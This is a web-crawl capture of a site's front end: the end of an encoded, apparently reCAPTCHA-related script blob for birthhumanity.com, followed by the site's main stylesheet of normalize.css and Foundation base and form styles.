w53DjsOLOgZSw6ZTwpQ8NcOVNcOTYcOLw6VZN8K9X3/CqUnDuMKIwq4QTkbCmWPDicKYfcKZCMOQG8K7w75FHMOwdiBqGC/[base64]/P8OQw4pqwo/Dr8Kkw7TCqkDDr8KVWMKqw4DDi8OFWMOZwo/[base64]/DsikswoMJw5LDug3Dol7DqcKLw6nCp3zDssKlw5/Cv8OhwoMbw7fDswpPV0pxwqlRf8K/bMKmOsOGwr95WxLCq2XDliDDssKPLF/[base64]/Dp0DCmGIjaHHCoMKJw7vCujdJw6bDo8KWAn9pw5TDrzIHwrrCkW8mw47Dg8KuWsKew5NXw5woWcOuPRbDrsKAbMOyYjfDkn1SLHd3PnLDqUhjBlbDhcOrNngyw7B6wr8rIV85HcO3wqzCvU3CncO0ejXCicKTAnQ+wq5OwrZKUcK1bsO+w6gMwoXCsMK/[base64]/Dp8KEw48lw7Uhw5vCvV7CvhgVYxdmw4YIw4LClhFhX2IvcxhlwqozLXpMUcOGwoPCmn3CmwUQS8ODw4d5w4ENwqbDoMOywp4TKnDDscK0FGXCokIPw5lpwq7CmcKGJ8Kww7R/[base64]/w7MGwqXDp2NsCl7Co2cFI8OjLF9vesKoAsKKwr/CucOGw7XDgnEhSMOKwr3CscOtZwLCrDYWwrDDpsOXHMOVJk4hw7zCoiA/[base64]/DiEpefz4/wobCkX9pw5wiw5gsXMKlXDjCiMOAQcOLwrRIX8Olw4zCqMKTcGfCvMK8wpt2w5zCrcOnTgcJOsK/[base64]/[base64]/[base64]/fsKjHQHDjQdBwpVlw63Dv2UdSsOeMEVzwp05M8OfworDhF3CjlvDuS7Cm8OuwoTDjcKGQ8O2cVwiw5FPen89TcOVWHnCmMObFsKBw4YzIwfDqmJ4RWHCgsKpw6w6F8KVbQUKw7cQwpxRwp5Gw6/CuU7Cl8KWdjsSYcOwesOWScOHfGpQw7/DrxsTwow2WjnDjMO8woU+BkNhw6l7wprCssKgfMK5BhNpTnnCocKzc8OXVMKTflsNOWTDi8K/EsOpwoHDm3LDpF98JEfDvA1OaFwJwpLCjiHDkkLCsEfCrsK/wp7DuMOTRcONeMOyw5A1TnBfIcKXw5LCvsOpUcO8LUphKcOQw60Ww5nDhFltw5rDncOVwrwTwpV/[base64]/DtSdbES7Csiw6W8KhIcKcQ0/[base64]/CtxjCm8OKIMOLEQQxBFgycsOrw68LSMOkwr4iw4soZU4/wrbDhFRtwqLDgX3Du8KRPcKGw4VpesKHH8OxXcOnwqbDlSh4w43CncKsw4E5woXCisOTw6jCqU7Cl8O+w6sgEmrDisOKdSlKF8KYw69hw703KyFswrNGwpNmXBjDhTQDEsK4G8KxfcObwoM/w7oXwpHDiCJoE2LDrWBMw51NLXt2PMKtwrXDqnIoek7CkWzCpMKYE8OKw6bDhMOUczlvNXhVVzvDoXTClXXDuRgTw7tHw4k2wpMCSxoZfMKzcjRww65fNBXCjMKlKVPCtsOXUMKoQsOhwr7CgcK9w6M8w4FgwrEUUcKxQsKZw5/Cs8OMwpoRWsO+w65Pw6bCpMOEBMOAwoNgwo0RRENkKwEpwr7DtsKyW8KmwoUKw67DisOZHMOGw7DCkyfCuw/DuwsYwo8vLsODwrXDvsKRw6nDnTDDlxYDM8KoIBtlw6/Dg8Koe8Oew6gnw6d1wqHDvXnDv8O5IcONcHZFwqxnw6cyUFA5wrJ/w6PCjxgrw4tHfMOXwpbCnMORwrhQTcOAZw9JwosLWMOLw43DkhnDpWIiNV1HwqctwrrDpsKrw7zDssKSw7TDisKgesO0wqfDg1wcJMKJT8K6w6ZLw6bDpMOGUG3Dh8OPNCHCmsOkWMOuJDx1wqfCkCbDgEvDhMKlw5vDtMK1fF5iIcOww450SWpUwobDrjczfMKQw7/CksKHM3DDgRFIRhvCmCDDvMKawo7CsyLCgcKBw7DDrF7CjiPDiWwtXcOiJWM5P37DjyNDanEBwpDCiMO6FVRhdCTCjsOZwoApCXYQQjfChcORwoXDi8KRw7HChjPDlsOrw6/ClFB1wqbDnsO7wpvCr8KGX3zDh8Kqwptvw7phwqvDmsOgw5RDw6hrbhh8EcKrOHbDrjnCoMOoDsOENcOzw4rDgcOsBsOHw6loPMOcFETCkQE0w7UkWMOuYcKgdEU7w6QEHsKAJ2rDqMKpIRbDg8KPS8OxcVbCp3dINh/CmgTDu3JAMMOKf2FTw6TDkQ7CusOcwpMGwrhNwoLDn8Oyw6QYdmTDhMKTwrbDkUPDqMKwccKjw5zDkFjCvHXDlMOKw7fCrCccH8KmexbCiTjCrcOHwoXDrEkwURbDl2fDmMOAVcKRw4TDp3nCuVLCn1tJw5zCm8OvUkbDlGAjbzTCm8OUWsKSVW/[base64]/DksKvZ8OtQcOWS8OSwqfCiHLCs0PCg8Kof1BQVVfCvGlaN8KLJyNAI8K9JMOxcRReNgcmTsK1w7QEw4lww6/Dg8OpY8Ofwr8EwpnDhmlDwqZwDsKgw70wS0Juw6dTFsK7w51ZJsOUw6bDscOLwqAJwrECw5hhfWpHPsOHwq9lLsKYwoTCvMK0w65HfcKDXD5Wwr01acOkw7HDsD88wrPDvWMWw505wrLDrcOYwp/Cr8Kuw6bDmV10wqDCgD4vJg7DhsKow78QAkVoI3jChUXCmEljwpRYwrTDli0/wprDsCjCpyHDlcOgQA7CpjvDjz5ibQ3CrMOzeWpbwqLDmW7DpE/Cpm5nw4bDncKEwq/DnBFcw6gtEMOtC8Ovw7TCt8OrUsKDE8Ovwo7Dt8KZIMK5OcOKJMKxwqDDgsOEwp4UwqvDiXxhw4ZLw6McwrsOw43DmTTCoELDvMOCwp/Dgz0zwr/Cu8ObBWg8wpPDqWvDlHTDhXzCr3ZswrxVw4VYw7VyGSBNCmRdIcOwWMOGwocUw4XCgFN1CmUvw4TDqMOhHsObHGE3wrzDlcK3w4zDh8Ovwqs7w6LDn8OHEcKiw4DChsOkdRMCw6vClmDCsj/CrUPCmRzCrFPCoV8ZeUkCwo0Dwr7DgU94woHCnsOqwpbDicOgwrwBwp4IGMOrwrJEK1ADw5NQGcOvwolMw5QiBFJMw6omYBfClMK5OwBywojDp33DvMOHw5LClsK1wq3CmMK7E8K7SMKRwpcOACJvJAjCkMKRaMO1T8K6LcKpw6/[base64]/DucK9wphlwrzDgS7DuB7CnMKMHSEFVcKnXMK4wofDtsKvf8K3bxBmX3kwwqTDsnXCrcKhwp/CjcOTb8K8IQzCnTlDwpzCtMKcwovDgMKsQ2vCoXsqw5TCj8Kxw6MyXBHCgmgIwrVlw7/DnBplIsO+YxXCscK1wrhzMSFGb8K1wr4Gw5fCocO5wpIVwr3DuwAbw6p0NsOWRsOQwrlSw7XDjcKtw5vCt057ehbCvWAuKMO2w7DDsEcwJ8O/[base64]/[base64]/DkhFLwqJswpNKwpXDjDEzwr7CvD9/w5fDuAjCp1PCnAbDnMKnw4U5w4TCs8KHMjTCiHDCmzsfDF7DiMKHwrHCosOcXcKew5MxwpjCmjYpw6nDp1sGWMKgw7/CqsKcBsKiwrw4wq3DusOBfMOGwqvChD/[base64]/wqrChsKFwqsfBkfCgsK3JMOqT8OsN3p/wr8oRXMBwpzDocKJwp55bsKWCsO7AMKLwoTCpG/[base64]/[base64]/w4BePcKUwqMgBMOQw6MLwpvDmH/CvMOyEsOab8K5HcKxfsKTXMO7wrMrQy3DjnrCszANwp9Yw5I4I0w1EcKLHMOQHMOUXsOOQ8Okwo3CkXvCl8Kuw64Sf8OAGsK/woIvCMKNWMOQwpHCrAUKwr0ESjfDscKlS8OzFMONwoBcw6XCqcOFMzZcf8KUD8OPdsKCCiJ4FsK5w47ChB3DqMOTwqlhM8KsP1IaLsOGwrTCtsK3SsKtw5MSVMO9w6ImI1bDpVzCicO0wp5/H8K0w4cJTBhlw7ViPcOkP8K1w4gZTMOrNR5ew4zCgcOZwoUpw4rDicKSW0XCpX/[base64]/DtS82FFVwMcOzOFDCm8ODw5EJE8OgwqcuLFMkw7jDkcOIwrrDrMKoM8K/wp4YUcKFw7/[base64]/ChF9/UnZgUcKefzwxwpHCvUPDjztGZsK0TsKHNSXCkUPDtcOjw63CjcK8w6YGPwDCpxFew4d8fDtWAcKYRxl2Pn3ClC9JH0xUYCB8fmJANlPDlzEQV8KDw6tPw4LClcOaIsObw4I7w4h9XXjCvcKbwrtiGBPCnDtpw5/[base64]/[base64]/DlTVRw6A2PnrCqlFgEsOqw5hnw4jCmcOgc8KxOQ3Dp09+wpfDtsKnblFBw6HCs3Qvw6DClEfDtMK2wr9KFMKLwrwbR8O8cErDiGhew4ZFw4UEw7LCvG/DvMOuPm/DvGnDoi7DmnTDnmZWwpQDc27Du3zDu1wiEsKsw4zDpsKZIALDpEIkw7vDlsO+wpxdL0HDnsKBbMK1D8OuwoVkGCHCl8KsXx7DocO0PFRDb8OOw5vCnjbCqMKNw4/[base64]/WcOuJhrCnVnChWlrfyw3w6vCisKewpTCk17DpcOrwpV3ecK+w6LCn13CmsKfMMK6w4EDO8KWwrDDuQ3DsjfCvMKJwp3CmTPDrcK2eMOGw6fCv28tKMKZwpt4dcOBXypPWMK2w7p3wpFEw7rCi0cvwrDDp1tdQngjLMKPAAU4CUbDm2ZWTTd/PDUyfSbDlxDCqBLDhhrDqcK8OTLDiT7CqV1Rw4jDkiUiwogSw7TDqXnCqX8+TUPCikUiwqzDnkrDlcObf2DDhGZgwot8K23DgsKtw5Zxw7fCvy4MXwALwqkXTsOPOVLCs8Okw54/bMKSNMK1w45Ewp5XwqMEw4LChMKaTB/Cjx7Cm8OGV8Kdw6wBwrbDj8Orw4/[base64]/Do8KJw7vCgsOmw6tYw7zDggLDlnUTwpjDqynCm8KSBB5ZUwjDsEbCo3EONC1Cw5jCgMKowqLDusKBKcONAyYAw5x3w4Zww7HCrsObw7d4SsKgcX9mF8O9wrFsw7ZlSlh+w7kFC8OTw54qw6PCi8KKw4lowp3DsMOjOcOuEsK9GMKtw5/DmcKLwqcDOE8adUlECsKSw5nCpsKdwqzDuMKow5N6w65MPG8DdGjCryd/w44nHMOtwr3ClCrDgMKRRR/ClMKJwqvCvMKiHsO8wrzDhsOuw7XCjG7CiGk3wofCi8OVwrMkwrEMw4/DqMKewqUKDsKVPsOVGsKbwpTDmSACVGNcwrXCjDAGwqTCnsOgwpZsNMOzw7Z5w6/CpMOrwqsTwrpqMApXdcKPwrJ+w7g4YHfCisK3Hhg8wqszCknDicKZw5NMIcKCwpHDjXcfwrt2w6XCpmfDsG1JwpzDhTUeK2pWDVBAX8KHwq4vwo4fXsOswooOwoZbcCnDgMK7w7xlw5h+K8OXw5zDkDAtw6DDpTnDonhJJk8sw7koaMO7A8O8w7Vbw7IkD8KRw7zDvG/[base64]/[base64]/DoCLCnSnDqSRMw6EYw4wIw5bDjsK5woXCscOeT3rDjcOwFjYkw6J1w4VrwpB0w4ARPix9wpLDv8Oxw6nDjsK6wrNBLxVfwo5TIgvCvsO2w7PCgMKxwqcbw7MRHFpsKTJVT11Vw5xswq/ChsK6wqLCoBXDmMKYw5XDn11BwoBow6Fcw7jDugfDqcKnw4rCvMOGw6LCnh8RT8KkS8K1w7IKf8Kxw6bCiMOGMMODF8KbwoLDnSQXw491wqLDgsKZNMK2S2jCgMOAwqJIw7PDncKiw6LDnGcUw5/Dv8OSw68RwpHCtlNkwo5XHcOjwqbDkcK9E0TDo8OIwqd+RsK1WcKhwoTDmUDDnz48wq3Dk3xcw5FpEsKawotCDcKWSsOrH29Aw5V3DcOjb8KpccKpS8KZPMKvPQxrwq9OwoXDh8OkwqTChsOkJ8O/[base64]/DmSbChWdAw60zOmt8wonDgTnCgcOjw5LCpAzCksOXEsOOHcK7w5cKfzwJw41Nw6lhW0vCp3HChQ/CjSjCuD3DvcK9BMOEwogbwqrCgGjDs8KQwot1wpHDqsOaJUZoI8KaFMOfwpYrwpY9w6AhD0HDhT/DrMOsUV/CqcO+RxZqw6d0eMKvw4Mnw405ZUoTw53DoBDDuGDDi8OaBsOENW7Dg3NAX8Kfw67DuMOpwrbCoB9qIh7Di0XCvsOEw6HDowvCtj/CpcKiXQjDhTHDmF7DlGPCk0zDjsObwrsiUcOnZHzCsXJUCQLCgMKOw6kjwq0hTcO7wotewrLCkMObwogNw6jDisKew4jCj2fDgTsxwrrDlAvCmwACRFtoUnspwpZ+YcKhwrhRw4RJwpjDsy/Dg3VGKHdnw7fCpsOUOw86w5rCpsKdw7jCnMKZEgzCusOAFUHCrGzDvHXDtcO9w4bCjSx0woMQXBVdQMK4fFvDp0p7RzHDs8OPwoXDtsKUJgvDv8OYw5UICsKbw6TCpsO/w5fCs8K7VsOjwpZyw4MswqDCmMKGwprDpMKxwoPDq8KXwonCvRp4Sz7Ck8OTAsKPGkhzwoxgw6LCgsOMw7rClCrChMK9w57DkV4SdhAxIA/CjGPCn8KFw7NywrJCUMKbwpjDhMKDw5k/wqZ9wp8Aw7F8wqo7VsObHsK8UMKNV8KbwoQXGsOtDcOwwq/DhHHCisO5BS3CnMO+w690wo1nXlQMYinDhEVWwoPCosOucXYHwrLCtCvDnTMVdMKrXUp1ehtENMKkYE5kIcO7F8OeW2HDhsOSbE/Ds8Kxwo0NSkvCusKkw6jDnEHCtE7DlHBMw5fCoMKkMMOuW8K7Y23Dq8OIRsOnw7jCmDzCixpowp7CvsK/w6vCm0nDhyfDlcO8GMOBAkRVasKXw6HCjsODwp0Zw4rCvMOlWsOowq1dwpopLBLDl8Kxwo4MTi5vwqxlOQfChifCpQLCnElyw7QdfMKEwo/[base64]/DvsOEwrsQeMKmCsK5w5ERw6oOOyTCvMOLw73CjMKtUSsCw7Yjw6PCmsKbasKFMMOlScKrN8KOCUIww6YAS05kESDCqx9ew7zDpnp4wp9iSD5SbsKdWsKowo0HP8KeMgQVwpEjRcOrw6MLNcOgwohnwpwxWXrCs8OowqFQGcKBw55racOGQwjCvUrCq2PCgQ/CjwzCjilLLMOnN8OEw6sEKzwvBMKmwpzDpzI5f8KIw792IcK3KMOFwrwGwpEBw7M/w6nDqWrCpcOdQMKiScOrXAPDk8KuwrZxOHTDgVJJw5Rsw67Dl3YDw4YkW0ZMbx7CgQgxG8OTE8KQw6swa8OCw7vCk8OowrUBBSTCnsKJw5rDmcK/RMKeKQ56PkwgwqRbw7IJw6NwwpTCogDCvsK/w743wp96CMKOBRPCiGpJwrTCusKhwqPDlArDgF0CKsOsIsOYJMOlWsK+D0nChlMDIRVqeGjDlhZZwpDCo8OHQsK+w4crZcOZdsKaDcKdc29iWDxeOTPDnl0NwrAowr/DgFUoXMKtw5XDosOiGsKyw7FcOVBNFcOSwozDnjrDtjXChsOGbFZpwo5JwptlVcK1dnTCpsO8w6jDjy/CoR1hw5rDnlzDgCvCnhV/[base64]/CqzggwqhcAGlJd8OqNkTDjkHDj8OJCcOHAhvCilxwSMKzZsKIw7/CsEQ1cMOMwoXCsMKZw7nDliJWw79/E8Orw5MaCD3DsxUNIGxAw6MfwoQdQsOHNDxAbsKadVbDpUs/IMOywq0zw57Ck8OYdMKGw4DCgMKyw6EzN2jCpsKEw7PDuUTCllFbwoZSw4Uxw6LDsHDDssOWAsK2w6w6B8K2d8K8wohoAMO/w7ZFw7LCjMK0w6/CrQ3CvlR4Q8Kjw6I7K07CksKMKcK7X8OMTGsSMA/CiMO2TjocYsOVFMOVw4RzbWPDqGFPDTRqwpwHw4Y8HcKfR8OLw6rDhjnCgx5VWmnDgBrDgsKnJcKdRRs7w6QIYDPCsXJhwqEWw43Dr8K8FxHDqxPDgMKGScKZa8Opw6QXeMOXIcKKLU3DpjBILsOOw4zCjBUMwo/Dm8Opa8OyfsKGHX17w6x1w69dw7caPAsvfGjClzLClsO2InwZw7TCk8Ojwq7DnjoJw5Zzwq/DlwrCgGMww5rCqsO9OcK6MsKVw6w3OsK7wpsCwqTCo8KodzkSesOuHsKFw4bDlHsdw5U1wrzCsm7DmElOVMK0w5swwoItJFvDnsOhFGrDgmVMSsKoPlvDmEXCm3vDvQtsNsKgIsK0w7nDmsOkw5/[base64]/[base64]/DoXx/[base64]/[base64]/[base64]/DvwxtGRXDszLCvMK/ScO1HGU6U23CpsO8wqPDv3zCnzQ5w7nCu37CqMOLwrfDlMOYC8KCw6fDqcK/RC06JsK7w5PDuVlrw7LDo0XDiMOlKVDDiEx+S0cYw5TCtkXCt8K3woXDsVZwwokHwo93wq9gV0/[base64]/DjG7CnDLDtGoLwoI1IMKew5/DrMKjwr1FRkzCpnJaKXbDp8OgccK+SCxMw7sJQsOCW8OLwo/CjMOdGBLDksKDwozDtjZLwqbCpMOmOMOHVcOeOBLCrcOVS8OxaCwhw4IVwrnCu8OdO8OmHsOjwo/ChhvCokImw6vDrQHDkwlnwpfCuiBRw75YcHsHw7Qjw6lQRG/DkxTCnsKFw4TCviHCmsO/LMO2CHMyCsKbAcKDwqPDt3LDmMOaHsKobhnCncKgw57DnsKRAk7Cl8OCd8OOwo5ewrLDn8O7wrfCmcKcQhDCinbCucKIw4hGwp3CoMKBYyoHVi4VwpnCoRFZbRLDm3lxwqzCssKNw6kDI8Orw61gw45TwoARZi7CrsKNw61yZ8Kow5BxQsONw6E8wojCsn9/M8KXwo/CsMO/w6YCwq/CsBDDvkMgOE0hTnbCu8KVw6xgAR4Bw7rCjcKrw6TChj7Cj8OBX3UfwrHDnGRwI8KywrbDoMOhXsOQPMOuwojDkUBZE1fDikbDrsOdwpvDsmLCnMKfeyfDj8KGw7J0BETCj3PCsTPCoCjCuSclw6/DjkRUbiY4R8KySD8mVz7Dj8OdalAzbcOAO8O0wqM7w4hBDMK8ZyE0wpPDrsKKdUHCqMKMdMKGwrFbwq0CVht1wrDDqD3CrRNKw4x9w6dlCMOHwplRNyLCn8KbP1Eyw4LCqsKzw5PDgMKzwo/DukjDrTPCv03DhUfDjMKxeHXCrHttXMKRw5how5jCsl/Di8OaE1TDnX3DnsOcW8OXOsKpwo/Cs3Agw4MawqsbFMKIw45IwqzDlTPDiMKSGU3Dqzc0XMO4KlbDulYgEktbbcKfwrHCvcOfw7x/MFLCg8KmUGJFw7AfNlnDgWnCqcKgQ8K4HcOwTMKmw7zCpArDqw/CpMKqw7lbw7h3OMKhwoTDsB7DmEjDsQjDvEfDpHfCrmrDt35yYgXCuntBcEl4dcKzORDDm8Osw6TDkcOHwrIXw5Icw7HCtH/CsGJzN8KkGBYUVjvCjcOhKSfDu8OxwpXDmjd/D1fClsKRwp9qasKjwrACwrpoAsOWZzAHdMOYwrFFd39Ewp1tcMOhwokUwoxnL8KpbzLDucOnw6IDw6/[base64]/[base64]/[base64]/[base64]/CqMOSEj7Dgm4CT2N9Hgs6woA7wo/Ci17CgcK2wrrDvVFSwpPCrHBUwqzCsCN8fRrCtT3DjMK/w6Fxw6XClsOewqTDpsOOw4EkWTIZfcK8NyFvw5vCusOFJMKWN8OcB8K9w67CpTY5fcOgcMOvwrRCw5jDhyjCtlHDmMKgwpvDmWVeJ8OQF2JXfhnDksOYw6QRw4/DjsOwExPCi1RAKcKJwqVGw5phw7V8wo3Dk8OFZ0XDqsO+wqzCiUzCiMKhccOmwrRNw6PDp2/ChsKjKsKBT1JHCMOCwo7DmExsSsK2esKVwrR0XMOXKxY9EMONIcOaw7/DhzlYb0IOw7TDp8K6YVrCj8OQw7zDrwPCtnvDjhPCqTwzwp7CjMK2w4DDsQtICUt/wq92IsKjwrQOwrnDtSnCkwXDpwoacQrCl8Oyw5HDhcK1CXLDuHTDhCbCozXDjsK6esKtFMO1wrlCFsOew5F/b8OuwpExc8K3w7VAeWhRL2bCusOROwbCkCPDpDXDvS3Dmxd3dsKpOREbw5vCusK1wpRfw6p3LsO6AivDg3HDicKaw5x9GFbCicOAw685YMKDwpnCtMKVb8OTw5TDhQkxwrTCkUd+AcO7wpbChsO3GsKULcOVwpIBfsKww6hcfcORwovDij3Cv8KbK1/DosKKesO+LcOzw5XDp8OFQhjDuMODwrjChMOSVMKSwrjDuMKGw7V6wpJ5LysAwoFgYFssfjnDg3PDrMO4AsKRUsOHw5cZJsOKFsK2w6YswqPCnsKWw6zDqwHCrcOoC8O3RDcVbxPDssKXB8Oaw4/CisOtwqpWwq3Dojo8W27CgyVBXnASZQobw49kFcKkwq01FSjDlk7DsMObwqNAw6JVOcKNakTDoxYcc8KwfD59w5TCs8OsdsKbXz94w693FF/CtMONRCTDsTBQwpjCo8KEw7YKw7fDnsKVcMOfdXrCo0bDj8ORw5/Dojkvw5nDj8KSwrnDrgV7wolqw4d2WcO6FcOzwrXDom0Ww583wo/CtgsBwp3DgsKTVi/DpMKKe8OjAgQ6cFfDlAVnwr/[base64]/Dph/DpsKIwo1pLMO8wpPCq8OpfQwFw54kREwkw5o+NMKIw6RwwoBMwooFbMKwNMKkwrZLQB5qV3HChjEzK1fCrsODL8KDEw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.birthhumanity.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fJ/YujKRpSjcJVDqQMF9au/HPvnp38PJrcNRE0F1atQ\\u003d\x22,1,0,null,1,1769046470019,0,0,[72,140,63,200],null,[174],\x22RC-b7DJrjPBWdT7BA\x22,null,null,null,null,null,\x220dAFcWeA7tqVuRDaKK3-Mxpg-hye0blh7jrvfEpdQ82M9V3SA-UTlluY-HaHUq8LWyN_1uICk078Rgh3jjgaj_0YMZKYNp3Py0vA\x22,1769129269813]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.birthhumanity.com/css/main.css?v=1665513087859
body_size: 103130
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites Version 6.6.3 https://get.foundation Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 17px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Montserrat", sans-serif; font-weight: 400; line-height: 1.6; color: #2C3330; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.38824rem; margin: 0 0 0.94118rem; padding: 0.47059rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(44, 51, 48, 0.1); box-shadow: inset 0 1px 2px rgba(44, 51, 48, 0.1); font-family: inherit; font-size: 0.94118rem; font-weight: 400; line-height: 1.6; color: #2C3330; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F2F2F2; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.94118rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.47059rem; margin-right: 0.94118rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.47059rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.82353rem; font-weight: 400; line-height: 1.8; color: #2C3330; }

